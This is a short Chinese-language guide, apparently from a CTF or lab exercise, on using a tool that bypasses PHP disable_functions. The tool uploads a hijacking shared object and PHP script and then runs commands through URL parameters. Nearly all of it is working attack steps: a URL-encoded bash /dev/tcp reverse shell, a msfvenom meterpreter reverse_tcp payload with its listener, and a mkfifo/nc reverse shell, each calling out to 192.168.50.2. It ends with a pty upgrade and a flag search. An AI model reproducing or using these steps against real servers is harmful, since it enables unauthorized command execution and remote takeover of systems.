Bypass disable_functions 食用方法
Bypass disable_functions 食用方法
1 上传Payload
劫持函数,劫持共享对象,执行命令
-
将文件夹里的.so文件与.php文件上传到网站的目录下面:

-
然后访问执行命令:
http://www.ddd4.com/bypass_disablefunc.php?cmd=id&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so
2 直接使用sh反弹shell
-
直接使用sh反弹shell,反弹成功但是执行命令无反应:
# kali # nc -nvlp 2333 listening on [any] 2333 ... # 浏览器执行 http://www.ddd4.com/bypass_disablefunc.php?cmd=%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%35%30%2e%32%2f%32%33%33%33%20%30%3e%26%31&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so
3 上传 Payload 并执行
-
生成msf Payload,并上传到目标服务器
# msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.50.2 lport=4444 -f elf -o /var/www/html/evil [-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x64 from the payload No encoder specified, outputting raw payload Payload size: 130 bytes Final size of elf file: 250 bytes Saved as: /var/www/html/evil -
kali配置监听
use exploit/multi/handler set payload linux/x64/meterpreter/reverse_tcp set lhost 192.168.50.2 run -
利用提权脚本将其修改为可执行权限,并执行该Payload
# 修改权限为可执行 http://www.ddd4.com/bypass_disablefunc.php?cmd=evil&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so # 执行Payload http://www.ddd4.com/bypass_disablefunc.php?cmd=./evil&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so
-
生成交互式shell,nc方式
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.50.2 2333 >/tmp/f -
利用Python切换到bash shell
python3.5 -c "import pty;pty.spawn('/bin/bash')"
-
查找flag文件,得到第一个flag
find / -name "flag.*" 2>0
最后


